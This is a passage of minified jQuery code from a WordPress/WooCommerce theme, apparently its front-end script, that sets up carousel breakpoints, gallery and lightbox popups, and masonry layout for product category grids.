{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:518,settings:{slidesToShow:1,slidesToScroll:1}}]},c.each(function(){var a=b(this);e=b.extend(e,a.data());2==e.slidesToShow&&(e.responsive[0].settings.slidesToShow=2,e.responsive[0].settings.slidesToScroll=2);a.slick(e)}));"0"!=nm_wp_vars.wpGalleryPopup&&a.$pageIncludes.hasClass("wp-gallery")&&b(".gallery").each(function(){b(this).magnificPopup({mainClass:"nm-wp-gallery-popup nm-mfp-fade-in",closeMarkup:'<a class="mfp-close nm-font nm-font-close2"></a>',
removalDelay:180,delegate:".gallery-icon > a",type:"image",gallery:{enabled:!0,arrowMarkup:'<a title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir% nm-font nm-font-angle-right"></a>'},image:{titleSrc:function(a){return a.el.parent().next(".wp-caption-text").text()||""}},closeBtnInside:!1})})});if(a.$pageIncludes.hasClass("product_categories")){var c=b(".nm-product-categories");a.isShop&&a.filtersEnableAjax&&c.find(".product-category a").bind("click",function(c){c.preventDefault();a.shopExternalGetPage(b(this).attr("href"))});
a.$pageIncludes.hasClass("product_categories_masonry")&&a.$window.load(function(){for(var a=0;a<c.length;a++){var d=b(c[a]).children(".woocommerce").children("ul");d.masonry({itemSelector:".product-category",gutter:0,initLayout:!1});d.masonry("on","layoutComplete",function(){d.closest(".nm-product-categories").removeClass("nm-loader");d.addClass("show")});d.masonry()}})}if(a.$pageIncludes.hasClass("lightbox")){var e,k,h;b(".nm-lightbox").each(function(){b(this).bind("click",function(a){a.preventDefault();
a.stopPropagation();e=b(this);k=e.data("mfp-type");h={mainClass:"nm-wp-gallery-popup nm-mfp-zoom-in",closeMarkup:'<a class="mfp-close nm-font nm-font-close2"></a>',removalDelay:180,type:k,closeBtnInside:!1,image:{titleSrc:"data-mfp-title"}};h.closeOnContentClick="inline"==k?!1:!0;e.magnificPopup(h).magnificPopup("open")})})}}};b.nmTheme=l.prototype;b(document).ready(function(){new l})})(jQuery);